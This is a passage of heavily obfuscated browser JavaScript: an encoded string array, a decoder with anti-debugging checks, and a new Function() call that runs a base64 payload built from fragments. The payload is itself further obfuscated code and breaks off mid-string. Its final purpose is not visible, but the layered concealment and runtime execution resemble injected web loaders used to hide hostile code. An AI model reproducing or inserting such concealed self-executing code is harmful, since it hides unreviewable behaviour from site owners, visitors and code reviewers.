zvmJLvzwPkv1PgtLHkExDUyZfoCK9gyZjHBviZy1nJ','mhHRwvnJC0OYvNrIm0iXzezWALvTrw5mq2q1v1HStLz6','u1nND2vevtfnExDUv0HkvMjPy3blmgTVtuHNme9urxnk','yLC5vMvTsLDArKj4sNL3BLPvnunzmujAveDjBKXdzdfv','EwnZsJfJmfjTuLjvmNm1vNPwwvjPy3nkmNHTvg1otfiZ','wu1gyZjvme4Zvtj0s1jxzdfkExDUvJfcEvDwzfnvBu5v','q3G1teHVC1ftEenmru1WztnkBgrivNLIAuj4s0HnC2rt','sKTeqJrnEMS0tenKqwfxA3HkEwTYu1nND2veutfoExDU','rei0ttjvmeXdzeDkBMWZsNLRCLntz3DLrfjPtwL3BMnQ','BhPxEwrgvLvSyvOYmg5yvNnUyKDwDvOZuM9kmta3zLHk','sMXKsfz5yMLcEeSZttDMu3HRvZbRB01izZfpr0vZsNLW','s0rcne1QAgTmq2rquwS5r0P5A3jtu2D3zurvD1PPD25n','y2HHCKnVzgvbDa','y3nkEvzgwwXVBKTtDePlrei0tKrRmuXdzeLAvNrksNLR','ExDUuwXoCLDhsKTrmvfUtenKwfvTvtvwELzdwKzAvgeW','C29nsgD5t0DnC0P6BdzoAMDUs1yWovPwDeXlrei0tKDr','DePkEwTYu1nND2vevxDzExDUu2XvELPty3blmgTVtuHN','we56BgfkExDUvJfcnfPfDerIm0P3vtj0meP5D25wmuzV','mMDUtenKwfqXAdzwmdLdwtbKvgiXww5mq2r3yuzkALzv','vLC0BKTtDePlrei0tLDfneXdzeDIr3CZsNLRCLntz3DL','vNPKs1PfDZrHmwHytM5kuuP5D25JmMG0wKzkDgf6zfHo','ufvRB01iz3PorgnZsJfkze5wtw5lu3nUzenJC1PgDePl','mfLuA3nkEuzcvM1rBKTtDePlrei0tLDjmuXdzfHoBMXS','sM1nu3DUuvCWEuPdy3blmgTVtuHNEvPxsxnkEwDOtKDV','A1rhmxjsu2nZsJfJm1PhuLrzm1jRvdfoCLjPy3nkmfPU','BhDtEwnWsZbRB01izZbprffZsJj3CfrhB25lu3rks0rc','z3DLre0ZtLn3BLqWB3Hou2nWsZbRB01iz3LoELLZsNLW','rtLysNL3BLyXsJzurMrryLnJC0OXyZnLBMH0uti5uLyX','BdnkEwTYu1nND2vetxHou3DUwfnNBfjPy3blmgTVtuHN','zurjCe8Zmxnqv1jSwti5A1PwvLntvu52yLHcDMjTvNvK','BLz1wtnsCgiYng9KExG0teHRC2vPEejlwhqYwvHjz1De','zurwAvLtD25AAw9Ov3LJCeSWA29nsgD5tKrfC0OYCeXI','zeLAvNrksNLRCLntz3DLre5RtKn3BLfhBhbnu2nWsZbR','tenKCvDSqJbwmujxwtfcseP5D25sv05juw14yu9dy3nk','q2rOv0DknLyXqMTzmgrisNL3BLz6wNrxBgrtwM5KCvz5','tenKuffRouDkEwTYu1nND2vesMLAAxDUs25gr09dy3bl','D25twePSt1nJCeSWA29nsgCXwvrnC0OWmufKmLfUs1n0','yuP5A3jtu2D3zursAe5tD25yu2DSuMLJCeSWA29nsgD6','BveZtenJEwfTBfvkEwTYu1nND2vettrou3DUuuDSCe1t','tNL3BLzgDejwAwnWsZbRB01iz3Lzv1LZsJfcv01xrw5l','BdaXvxLJCeSWA29nsgD6t0DzC0OXsMrovK1Us1n0sKTe','v2T4sNLRCLntz3DLrfjStwL3BLqWB3Hou2nWsZbRB01i','vtbnExDUwKzZA1jty3blmgTVtuHNmvL6qxnkmdLltvrv','sKTeqJrnAMrTtenJALOZtKXkEwTYu1nND2vesxDnAxDU','ELO0wKzcEffTuLvvmNrSsNL3BMqWtNjKmLK0yJj0we5i','u2nZsJi5DgiWvLHvBMHQvfzoDMf5y3nkmJq0ytnOwe5w','twPSBuXdy29jvfjXsNLRCLntz3DLrfzOtwL3BLrvqJnA','CeSWA29nsgCXtMPvC0OWww1LwgnUs1n0sKTeqJrnAKPS','z3DLre5Rt0n3BKLvrLDAq2nWsZbRB01iz3LAr1vZsJns','v1Pdy3blmgTVtuHNELPhrxnkELj6v0nzBKTtDePlrei0','wgH6t0DZDLz6wNHkExDUwKvoDLDRsKLxBvjowvnJC0OZ','u2nZsJfJmu5wqNfvmNmWzuvJBKXdzdrtv1zwvNPwmfPf','rei0ttjwBuXdzhbHwejmsNLRCLntz3DLre00wvn3BKPw','vvPRuNPOCLzwyZbovMTUtenKCfuYowfwmujtwtfcDgiY','n2zICw9QuG','rK52y3LJC0OYrtrImMX5wwTWA1iYrw5mq2ryvw5OA1zh','EwTYu1nND2vetMPpq3DUvKz0qLzPy3blmgTVtuHNmvPQ','vNPwC1KWAdbvrxrRwvnJC0OXyZbnvMX3twXkALqXy25m','mgTVtuHNEvLuvxnkEwDOtKDVBKTtDePlrei0tKrKBuXd','s0P5A3jtu2D3zurrmK55D25treu1uMLJCeSWA29nsgD5','A3bJBvyWzfHkDuLhBZDJBvyWzfHkDuLiuM9Hwe5IsJa5','BKTtDePlrei0txPkBuXdzeDwALzlsNLRCLntz3DLre15','mvqYsxLJr05qy1nJC0OXzffJr05kutj0Bvz6utfvAwnZ','mhC0yNLZBKXdzfHovLiZywXSnfPgtNHkExDUvJfgvvzi','EgjxohzLrwnUtenKwe5UqMTvEMHYy0zJm1viuw5mq2ry','CeSWA29nsgD5wvDrC0P5ChHsAMDUs1n0sKTeqJrorgXO','zvHfBKXdzfHoBxHRvfvoCMrSyZnIAKLUtenKnLuYDhzw','rei0tKDgBeXdy29jvfjXsNLRCLntz3DLrfv3wKn3BMfx','BKTtDePlrei0tKrfmuXdzgTxEvjgsNLRCLntz3DLre0Z','D25wrNrcvMLJCeSWA29nsgD5tvrzC0P6qxLkvvvUs1n0','wKrbC0OZswPsEvvUs1n0sKTeqJrovejOtenKr2jhDZnk','BKTtDePlrei0tLrND0XdzhLwq3bVsNLRCLntz3DLre13','oevLBKn1zW','zursAu15D25kvMrzu3LJCeSWA29nsgCWt0rJC0P5uNnr','D25wmdLdwtbJngeWnvHoA1iZsNL3BLz6vMTArLe0ytfW','BKvUtenKq1eYC3jArwG1vfnJC0OXzffLr1jkt0C5mwj6','BfyXAeXkEwTZwKz0sKTeqJrovePPtenKwwnSvNvkEwXK','BLyXqLHkExDUvNPJELPgwLPHr1jkvtj0C0P5D25JmJf2','vgH2vLzKuu1dy3nkmJH4uw1os2riuMPtmwnUtenKwe4Y','uvvbBKTtDePlrei0txPoAuXdy2HrvLPRsNLRCLntz3DL','v04XwvnJC0OZzerHmfjyvdi0nvyWovHkExDUuvHAA1Pf','wMPRC0P6qxLkvvvUs1n0sKTeqJrorePOtenKswvvstvk','mtiXmJq3mwzZuenvDG','u2D3zurwAK15D25wrNrcvMLJCeSWA29nsgCYtvrrC0OW','ufHvn1PToxLlsfPOy2Lcm0LhBhvjsevWyvDzB1PwDeXl','BerHm05ytJnVEvjTrw5mq2r1utj0ALz6zgfzmuK0yJnb','wMTtmwnUtenKr1neAfLwELjtwKv4AeP5D25LvZf2uJjJ','sJbgDgf6AfHvAKjlywTJBKXdzdrzBta1vNPAB1PgvNHk','DgeWmvHvA3bQu21omuP5D25wELzfvLDSvgiXAfHumdHU','BdzoAMDUs1n0sKTeqJrnBuKXtenJCvDUwNDkEwTYu1nN','BfCWA29nsgCWwMPvC0OXqLDnv0vUs1yWC2f6mxDmr3C5','wJvvrMrtv0uXB1j5y3nkmwmWy0Dsv1uYDhDwELjTu0nJ','tercnfPdA3bqm1K2wLz0veTeqJrnALv3tenKswvvstvk','u2fhtK1vmJG0sNL3BLyXrMTzmdf0ytjAwe5TB3HkExDU','Bwr0sJeWovD6qJrnu3D3zurbC01iz3Dyu3GWyuDSELD5','mgryvuDjEvyWowXkExDUytboDLzRvM5sBvjuy1nJC0OX','BKTtDePlrei0tKrrEeXdy3LHBwXvsNLRCLntz3DLreKY','rKP5A3jtu2D3zurrEK9dD25wELO1wLnJCeSWA29nsgCX','tLDjEKXdzhLwq3bVsNLRCLntz3DLrfzTtNL3BLDisLzI','wvnJC0OXzfbLAxryvurKALrQAhzwAwnZsJnnngeWuLHo','zfvxmezxsNLRCLntz3DLrePOtNL3BKTSCdjJq2nWsZbR','zhLor1jysNLRCLntz3DLrfeYt1n3BLz6wJvAu2nWsZbR','rLDkEwTYu1nNDW','AhrHmujWy1nJC0OZwxPLr1jjzurwt0P5D25wmuzPzw5o','DdrwELPPyKvAseP5D25wmuPtwKzwvgiYuMLrmNrWsNL3','ELOYv1nJC0OWuNrHmhHXuti5ALz6wLbkExDUvJfgB1KX','tMPNBKTtDePlrei0txPwAKXdze5rsgrRsNLRCKOXmg5m','BKTtDePlrei0twPvneXdy3HKrMrzsNLRCLntz3DLreL3','yZroEKuXtwPoBfD5zezumwXdwJnVBLHumw9mrJH3zurJ','BLyXqMHwmfu0yNK5rvj5y3nkmwrryvuXwe56tMTwrgHY','A29nsgD5wxPrCW','C0P6BdzoAMDUs1yWB2vPEejlvhq5teHwyLn5z3DLrfzO','mwmWu3LJC0OZuLrHmdfXwKvkALvTAerwrMmWzgPOwe5x','tenKwe5vEeLwELeZwKuXEMjty3nkmJLeytjgwe5fnwPt','z25lu3rks0rcne5QqxPmq2qXs2POwuP5A3jtu2D3zurn','u3rks0rcne5uyZfmq2nSuLDkyuP5A3jtu2D3zurjmu5P','wfvuqLPJBgnUtenKD09how9wmdLdwtbWrgiXuw5mq2rO','yLDZmLz6zfrkExDUvNPKrvnTndrImdfyvdfnBKXdzdnx','u1nND2vevtfoq3DUwMLVAfD5y3blmgTVtuHNmK1utxnk','y3blmgTVtuHNEu5TvxnkmvjbtvDVBKTtDePlrei0tKrj','uti5A1PvrJbkmtbVzhLSzwjSC29IBhqWwfn0DvCYowrl','AgnyqNHkExDUvNPKDwfhzg9Hr05tvNLJC0OWtKPIr1jm','vgT5tenKwMeYAhnkEwTYu1nND2vestvpu3DUtvHswfDd','EhnoEwnWwfqXsKTeqJrov1uZtenKr1zQvKTkEwTYu1nN','mhH0ytfowe5vutjkExDUuw5rnffSzffABe1UtenKnfuY','vLzJBKXdzfHvA05qvNPsD1PgrLrHm01UtenKwe5guxHI','sNLRCLntz3DLrfzTtML3BMnQuMTwEwnWsZbRB01iz3Po','C0OXzffHr05xu21WvvOWy25mq2ryvwK5ALvvtNjIrMmZ','BKTtDePlrei0tKrjnuXdy2TIruzbsNLRCLntz3DLreL3','z3DLre5Pt1n3BLzgDejwAwnWsZbRB01izZfArevZsJnk','tML3BLfxmhLkq2nWsZbRB01izZbnBu1ZsJbzBwvyy25l','y0nJCeSWA29nsgCXt1DjC0OXqLDnv0vUs1n0sKTeqJro','AMHYtM1kEveZz25mq2r3zgS1A1zywNDzmgr4sNL3BLz6','BLLyuMfArxbeyJnoCfz5y3nkmLPuyJbSwfvhEgPuru52','mJmZnJaXDfLvreLt','q1z5y3nkmNr0yti5we5gwMPuBe52vgLJC0OYourHmwXy','u1nND2veutbAq3DUuvCWEuPdy3blmgTVtuHNmu5ewxnk','tuHNELLTrxnkmwH5vLC0BKTwmg9LrNrqs0rcne16zgXm','u3rks0rcne5eutbmq2nSuLDkyuP5A3jtu2D3zurzEe9t','s1nQtMTuvZfYvMLJC0OXyZbuBvjuv1vAA1qYmxjJq2nZ','me1PD25vBdaXvxLJCeSWA29nsgCXturjC0OXuKfnv29U','CgTwvwnUtenKwe5hnhPwELjRwKu1s1v5y3nkm0j0ytjK','vtvRvgPgq1KWnuHkExDUvNPssvDfrLrHELjytKrrBKXd','y3nkEu5UyZbZBKTtDePlrei0tLDnnuXdy2TIruzbsNLR','DePlrei0tKDvmuXdy3LHBwXvsNLRCLntz3DLrfL4tLn3','tePAwg8','CeSWA29nsgD5wMPrC0P6rJbwmwDUs1n0sKTeqJrovfPO','q2nWwfqXBwrxnwPKr2X2yMLOm0Xiz3nLu3G2tevfC1fP','CLOXyZnHA1vUtenKB1eYoxfLwfzdwKzwweP5D25wmdGZ','s1PgtJjsrtrUtenKBe1xEgPvrxbRwtfsseP5D25sBe5Y','tun3BMfxBhDtEwnWsZbRB01iz3Lpr0vZsJjSCgnfC25l','ExDUvNPzEgnTrKrImMryvvzJBKXdzfHvrxrPvNPAq1Pg','u1nND2vewxDAq3DUvNPAnvPty3blmgTVtuHNmfPQuxnk','r29Us1n0sKTeqJrovgm0tenKufnQrtfkEwTYu1nND2ve','ExDUy0HOnfKWAfHHBKvUtenKwfvwAeDwmuz3wta5rgiX','t1vKCLz5y3nkmezlvKHKD1yWog5mq2r3vti5vMrfzeDA','vJbVzwLRn2zuDhLAwfiXy200z2rSDfflrei0twPwA0Xd','C25lu3rks0rcne16ttfmq2rtwfrwveP5A3jtu2D3zurk','vu9hC3jkExDUvNPAB1PfCeHKr1jsvtj0EuP5D25AwgrV','vuK1sNLRCLntz3DLrfv3tNL3BK1eswXsu2nWsZbRB01i','DePlrei0txPjnuXdy29jvfjXsNLSzfbxwJfIBu4WyvC5','BLPvtNjnBgmXzwTwwfvyrw5mq2rytLHvmfyXrtfLv1zy','r1jIu1nND2vettnpu3DUsLzKwvn5y3byvdfks0rcne5u','D25treu1uMLJCeT5zg9kmtbZy3LRBuPTwJfIBu4WyvC5','mta0mJe4mePAvvbrAG','mtm5nZq5B1zctMD3','zZLABLz1wtnsCgiYng9Iq3H0s1H0mLLyswDIAJfIwfn4','tvrfC0P6sNfHvLfUs1n0sKTeqJrore01tenKm1nwvNvk','wJvzwgHRwtbSweP5D25wELjzwLzJm1PhuK9tru1UtenK','y2TIruzbsNLRCLntz3DLrfjSwLn3BLvgwxHzu2nWsZbR','DLbuqJrnq3H3teHfouP5y3nJAJbUsNP0C1bxuw9Iq2S3','mte2otq5z1Hquhjd','s1LUzeTzmgrisNL3BLyXsKTArK5eyJiXAgjxDe5kExDU','sgD5ww1jC0P5rKjwBvfUs1n0sKTeqJrnELeWtenJA2jf','D25jmMr6u3LJCa','mxjor2HRutfzBKXdzfHorwHHzw0XCMiXyZjIu2nZsJfJ','tuyWCe8ZmhnIBvyZsuDRB1H6qJroEMCZtvrvEu0Yvxbx','C0OYEfPvBvjxutj0s2fyrw5mq2q0vti4ELKWtNjsmwrt','CeSWA29nsgD5wtjvC0P6qxLkvvvUs1n0sKTeqJrov1uW','ywLJCeSWA29nsgD5tM1nC0P5ChHsAMDUs1n0sKTeqJro','mwnTngDJu2H6s1r0ouXhuMjtu2D3zursBu5PD25JAu5i','tenKCwfgwMPtr0PTy2LJC0OXzfbAr1joyLC5AwiYmxjJ','EwTYu1nND2veutfzAxDUtw1WCfzdy3blmgTVtuHNme1T','s0rcne5estjmq2rzy2XwDuP5A3jtu2D3zurkA09tD25s','svvgv1Pdy3blmgTVtuHNmu0YuxnkmLLXsvzZBKTtDePl','EK9uy3nkm0KWwKzJBKTtDePlrei0tw1jmeXdzdflAMHz','we5vEdjzAMH2tMXKu2jty3nkme5Vuw1ss1rfutnkExDU','wvnJC0OZAdrAr1jvvti5wvyXsMHkExDUvNPAv1PfEhLx','rKu0yJnsC09hDeLkExDUzezWt1PgsxHwBvjvuNLJC0OZ','mgnUtenKwfqYBdbLru52tLvgweP5D25HBLzRwtfkAu5y','sJbImKvZy1nSyLvPz3DLreL6twL3BK1yuLHxq2nWwfnN','sgD6tuDzC0OWqNbHvevUs1n4A1CWA29nsgCWwxPjC0OY','sZbRB01iz3Lzv01ZsJjWtgiYmg5lu3rks0rcne5uzZvm','u2D3zurvne9dD25JALjRvNLJCeSWA29nsgD5wLrrC0P6','D25sweKXzuDkwe1dy3nkmMHeyJbSwfvQtMPtmu52v2LJ','A29nsgD5t1DvCW','u2nZsJfJm1nfDhDtvNbRuJnfBKXdzenAmvPRvvrOCLrg','yKrJBKTtDePlrei0tLrNmKXdy2PAm05msNLRCLntz3DL','D25vrLL4wvnJCeSWA29nsgCWturzC0OZsLvlBwDUs1n0','sgD6wxPfC0OWCfznmLvUs1n0sKTeqJrnELPPtenKmuTQ','vu8ZsMXKsfz5yMLcBfCXww9nsgCXwKDzC0OZzePwvZrU','vMPgAeP5A3jtu2D3zurnEu15D25AAw9Ov3LJCeSWA29n','uvn4q0XftxbpmZbZwKz0sKTeqJrnEK5RtenKC0TvEhfk','ALzWwJnfmeP5D25wmdLHwKvRngiYChrIv3nYsNL3BLz6','nNPHqNvcqG','rei0tLDjmeXdzfHoBMXSsNLRCLntz3DLre5StNL3BLqW','vfzJmwnhtLfrmJL2sNL3BLKXtNjvvMrsuxPwmvj5y3nk','u2rxEfHor2HRvfDfBKXdzfHvvxbRu1CXCK1SyZbvse1U','BeXdy3HKrMrzsNLRCLntz3DLrfe1twL3BMfdwM9KEwnW','uM14C055y3blmgTVtuHNmu9urxnkmgX5wLrRBKTtDePl','wLHvwevUtenKBa','BLnhvMjtu2nWsZbRB01izZfzv1LZsJaXqwqYuw5lu3rk','vdnzmeP5D25JvMHRwKzzngeWnuzwEwnZsJfJmwrhuLrv','u3POCLDwyZjnq2nZsJnkA1PhuK5rmNq1zdjfBKXdzdnp','rwXTsNLSzfbxwJfIBu4WyvC5DuTirxnJEwW3y21wmgry','we5xEgPvrwrrtuDKweP5D25Iv1PpwKzArgeXzhDwEwnZ','uu9gtNHIvZLhyZbJBKXdzezJmxbRvKzoCK5fsLHkExDU','D25Hme52yJnAnfnTuKXsEwnZsJngAfrgtNrJmLvUtenK','CfzzvMnUtenKmLuYDe9wmuzVwtfwA1j5y3nkmwrtuM1s','uviYuMTsmu5Yt0nJC0OXzfjpwezduti5BLyWoxbkExDU','vtjZCLz6utvmEwnZsJbgsKWYuLbIv3mYuw5fBKXdzdjt','zePJBvu1sNLSza','y3nkmwrquw1ovq','EwnWsZbRB01iz3LorgTZsJbNEe9vww5lu3rks0rcne5h','B2jumwXxmgTVtuHNmK1eA3nkmLLXsvzZBKTwmg9AExH0','tenKCLeYDhvwELPpwtfcrgiYvw5mq2ryvhPKA1rStNzr','yunJCeSWA29nsgD6tMPnC0OZstbArMnUs1n0sKTeqJro','v21svLLty3nkmJfeyJb4we4WnwTvrxqXtdjwB09xChDs','Be9dD25wrNrcvMLJCeSWA29nsgCXwvrrC0OXAhLwvZrU','D2veqxnnsgD3s1z0vuTeqJrorgn4tenKufnQrtfkEwXK','BKTtC25Ar1vUwfnOBfCXtw9nsgD6wtjnC0OXyZjLv1vU','vwLND2vettnAq3DUu2XvELPty3blEwrQwLnKzeTitxnk','vgeXrLHumvjlvJfkueP5D25wELPdwKvSvgeWDfHovfy1','tKrRnuXdy2Xsv0PHsNLRCLntz3DLrfjOwxL3BMfdwM9K','Dw5KzwzPBMvK','r2n2wKu1sK1eA25mq2rytJnWvMjhmxzHmwrtwvnJC0OX','wJfIBu4WyvC5Dq','C0OYBfrHm1zytLrwt1yWovbkExDUy0rOCLOXzfforvze','qvbyz2O','vw1jmvfRtNzrBgrrzfnJC0OZBdrJr1jkutj0tvz6wtbk','uMvNrxHW','wxnkmfPZyKrJBKTtDePlrei0tLDrneXdzfvxmezxsNLR','zeXgC3DLrefZtuHNmK5gmhbpmMXTs0HJCgnTvJbKweP1','uM9ArtvuytjzBKXdzfHumdLQvNPKmfPgvNrHExnUtenK','vtfJmMnty3nkme15y0DsugjxDfzwELf3sNL3BMjRtNjr','wLn3BK9yBZjpq2nWsZbRB01iz3PoAKvZsJfsqu1xB25l','EKzStenJCwnvwtrkEwTYu1nND2vetxHAq3DUv1D0B2jd','m1Pdy3blmgTVtuHNme9eA3nkmNbmyJiWBKTtDePlrei0','zfqXBfCXuw9nsgCXtKDjC0P5tM5JmhnUs1yWB2qYBhvA','ufyYmg5mq2rSzuHcALrSChLIEwnZsJnKDgeXwLHvre5Q','BgmYu21ov09hotfkExDUuxPOCLOXzffHvgHWvNLJC0OZ','EwTWs3KXD1LysNPAvwX1zenOsuTeqJrorfPQtenKvK5t','vLzKufrTtK9JmgnUtenKngjxC3HIme52v1zJm2nty3nk','rfuZtwL3BMnQuMTwEwnWsZbRB01izZfnv01ZsJj3Cfrh','s0rcne16qMPmq2r5stbJBeP5A3jtu2D3zurnm05PD25J','tenKuffRouDkEwXKs0HJC2vdEdvmsg9Zuvn4q0Xftxns','sNL3BMeXtNjLrMmZtJjosu9hohHkExDUwM0XCLfSyZbA','ExDUzerOCMvTvKTrmwDUtenKD1uYouPwmuy0wtfkrgj6','tNL3BLDxDg9Iq2nWs1nZB1ntz3DLrePTtwL3BMjdBe1H','CfHumw1KvZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4','EuXdze5rsgrRsNLSzeXivMjtEwD3zurjnu9dD25wELO1','u3rks0rcne0Yttfmq2rKs0nwr0P5A3jtu2D3zurvEe9d','tw5OA1nSy25mq2qYuti5BMjxmxjHBgrqyvnJC0OXyZjn','tfHnn2ztEgTxmgTVtuHNme1ez3nkmLLXsvzZBKTwmdLt','sZbRB01iz3LzvevZsNLNAe5hB25lu3rks0rcne1Qstvm','ExDUzevKB1Pfmu1vBvjmwvnJC0OYsKrHmwHytLvWALnQ'];var _0x9566598w=_0x9566598d;(function(a,b){var s=_0x9566598d;while(!![]){try{var c=parseInt(s(0x35b))*parseInt(s(0x247))+parseInt(s(0x24d))*-parseInt(s(0x36d))+parseInt(s(0x1f4))+-parseInt(s(0x2de))*parseInt(s(0x2fe))+-parseInt(s(0x246))+-parseInt(s(0x2ca))+parseInt(s(0x228))*parseInt(s(0x26e));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9566598c,0x98c55));var _0x9566598e=window;function _0x9566598f(c,d){var e={};e['APXgj']=function(i){return i();},e['dWJaa']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',e['UfwQP']=function(i,j){return i!==j;},e['wvCts']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['wvCts'](h['length'],d)&&function(j,k){var t=_0x9566598d,l={};l[t(0x233)]=f['dWJaa'];var m=l,n=g(this,function(){var u=t,p=typeof window!==u(0x28c)?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var v=u,r=new p[(v(0x292))](m[v(0x233)]);return!r['test'](n);};return f['APXgj'](q);});f[t(0x290)](n);for(var o=0x2;o<k['length'];o++){if(f['UfwQP'](j[t(0x331)](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x9566598d(a,b){a=a-0x1eb;var c=_0x9566598c[a];if(_0x9566598d['zTfesH']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9566598d['XvBqWY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9566598d['uFtGja']={},_0x9566598d['zTfesH']=!![];}var e=_0x9566598c[0x0],f=a+e,g=_0x9566598d['uFtGja'][f];if(g===undefined){var h=function(i){this['nWZADY']=i,this['VfAljQ']=[0x1,0x0,0x0],this['QqcnVO']=function(){return'newState';},this['sklZAc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JAPXEq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['QvpADC']=function(){var i=new RegExp(this['sklZAc']+this['JAPXEq']),j=i['test'](this['QqcnVO']['toString']())?--this['VfAljQ'][0x1]:--this['VfAljQ'][0x0];return this['KVVeDq'](j);},h['prototype']['KVVeDq']=function(i){if(!Boolean(~i))return i;return this['JlRfHj'](this['nWZADY']);},h['prototype']['JlRfHj']=function(j){for(var k=0x0,l=this['VfAljQ']['length'];k<l;k++){this['VfAljQ']['push'](Math['round'](Math['random']())),l=this['VfAljQ']['length'];}return j(this['VfAljQ'][0x0]);},new h(_0x9566598d)['QvpADC'](),c=_0x9566598d['XvBqWY'](c),_0x9566598d['uFtGja'][f]=c;}else c=g;return c;}new Function(_0x9566598f(_0x9566598e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc4NzE1MjNkPVsnbjhrTldPc'+_0x9566598w(0x1f2)+'wyNVknLCdhaEZjS0hIVScsJ3VTa01XUXR'+'jVkd5JywndUNvUmlTazBXUFcnLCdxM1Zk'+_0x9566598w(0x277)+'GtrV1I0SGtxJywnYjhvNXYzdGRJYScsJ1'+'dReGNTbWtBVzZybicsJ1c3am1XNHBkU1N'+'vUycsJ1dRTmRPU2tzVzZ6MScsJ1dRcUh1'+'OG9uJywna0l6eVdSSmNJRycsJ1c1bkFpO'+'G9LV1FLJywnV09yZVc1RmRUV0dKVzdDJy'+'wnVzZOZFFDa3dXNzU2JywnZ0NrSVc0amh'+'XUGknLCdXNkxZVzZaZFY4bzgnLCdFQ2tP'+'VzV6OXlxJywndG1rVFdSYkNXUTQnLCdXN'+_0x9566598w(0x35a)+'onLCdXN3RkS3JOZEdTa2onLCdXNmJQd21'+'rL1c0YScsJ2VMRmRQdS9jS1cnLCdrbWtt'+'V1A4V0ZxJywnVzdEOVc0L2RVcU8nLCdXN'+'lR2Y2RoZE9XJywncm1rVFdQSDBXT3EnLC'+'dzOGtYb1k0MycsJ1c1cGROQ2t0VzdmSyc'+'sJ3pKdndiWGknLCdiOGsxV1BtTXhhJywn'+'V1FiYVdRSmNROG84JywnQjhrQVdPQzBmc'+'ScsJ3A4azJXUktGdWEnLCd2TFpkUUNrVF'+'c0QycsJ3RDa25pU294Vzd1JywnVzdpeld'+'RUHZqVycsJ1c2MW5obW84V1J5JywnekNr'+'QVdPRmNQSW0nLCd0bWtBVzRyaHJHJywnZ'+_0x9566598w(0x28d)+'dQdklXUnBjTThvWScsJ2R2eGRIQ2tWY2E'+'nLCdGWnIyYVdpJywncjhrdldPVmNLSkMn'+_0x9566598w(0x257)+_0x9566598w(0x329)+'BjT2EnLCd5'+('U2tvbFpLbicsJ3kxdGRKQ2tWVzRHJywnV'+_0x9566598w(0x351)+'UnLCd6cU5kSTB1TVc3WmRPVzhhdXI0Jyw'+_0x9566598w(0x227)+'dScsJ1c1UmNVSWpJbVcnLCd5cnhkSzFaZ'+_0x9566598w(0x340)+'JhJywnV1JWY1BYWHJscScsJ1c2VHVXNS9'+'kU21vUycsJ0Nta2FXUVB5V1E0JywnV1Iw'+_0x9566598w(0x2b4)+'1dQaGNSYVQwYlcnLCd0U2szVzVqaXdxJy'+'wneDhrM2pzeWwnLCd2aHBkTkNrWVc0YSc'+'sJ3hmVmRIaFhLJywnV1JKY0dDazhXNDU3'+'JywnbW1vWnRkWmRMcScsJ1c1YmJXNlZkT'+'ThvcycsJ2hxSFVXTzNjSFcnLCdXUHBkVH'+'JaZEpDa1YnLCdXUmxjSVpuYWJxJywnenZ'+'OZEdtb2JXUlcnLCdobW9ncUhkZEtHJywn'+_0x9566598w(0x2b7)+'W9HV1FPJywnRGR4ZEh3ZGRIVycsJ3BJZG'+'RPOGtOZlcnLCdXUDNjR2RmdmtxJywnVzQ'+'5aWNmRmNVYScsJ2pTa1lXT3liekcnLCdX'+'NEZkSXFWZEltazInLCd2U2tCVzdURHJhJ'+'ywnaTJLUncwN2RQQ2tmYU5hbHRtb1YnLC'+'dXNUJkR2N0ZE5DazknLCdDbWtMZ2J1aCc'+'sJ1c3anlvU29JV1EwJywnRHQ1eGpySycs'+'J3NxYW9XNkZkS0cnLCd2WldTVzR4ZE9HJ'+'ywnaXJwZEpDb3hjRycsJ25oUmNISG5aJy'+_0x9566598w(0x27b)+'jOGttVzQxZ1dPMCcsJ1dQRmRUbWtjVzV6'+'VCcsJ1c2YmlXNnBkRzhvUycsJ3NMcGRIQ'+'2tlVzd5JywnQW1veWpta1FXTzQnLCdXNT'+'ErZ1NrK0Jh')+(_0x9566598w(0x2d5)+'mRIVycsJ1dRaGRPQ2tBVzVELycsJ2hjVH'+'RXUHhjVWEnLCdrU2tvVzR2RVdSNCcsJ1d'+_0x9566598w(0x300)+'LCdXNjk1cThrZFc2eScsJ2l1dGRVM3BjS'+'WEnLCdEZENKV1BiWScsJ1dSaGNQOGt6Vz'+'VQbCcsJ1c1clR0Q2thVzc4JywnRDhrZG9'+'tb3lXN20nLCd1WFBQZEpHJywnV09yOFdP'+_0x9566598w(0x2cb)+'S9jSlg3Y1RtaytxbW9VV1JGY0dZdScsJ1'+'dSVmNJQ2tHVzdUWicsJ1c2WFpnWUZkSlc'+'nLCdiZzNkTTBoY01hJywnVzczZFRDa3VX'+'NERLJywnV09tR0Y4b1l1RycsJ1c2cm5tc'+'VJkUEcnLCdXNkZjSGFMMmVXJywnbUNvcX'+'NJaGRUVycsJ0I4a0tqbW9HVzdpJywnbm1'+'rNFc0cGNTbW8wJywnZUtsY01JN2NJVycs'+_0x9566598w(0x1f9)+'ywnVzZmN0U4a1JXNDQnLCd3ZGxkTm1raE'+'ZxJywnenFXTVc3dGRSYScsJ1c2cmNoOG9'+'MV1BXJywnVzVUc2c4b0JXUTAnLCdrWGow'+'V1FSY0lHJywnakdkZEdDb1VjVycsJ1c1Q'+_0x9566598w(0x2f2)+_0x9566598w(0x325)+'sJ2xIRmRUbW8zYVcnLCdtdFpjTHQ5cCcs'+'J2NTbzN6THhkVEcnLCdXUTk0V1BOY0dxJ'+_0x9566598w(0x2ab)+'hvVCcsJ1dSNHFzbW81QWEnLCdXUS9jUWN'+'aY0plMCcsJ1c0MWpXNXRkTlNvcicsJ1dQ'+'REZXUlZjVUNvbScsJ3FxQ2N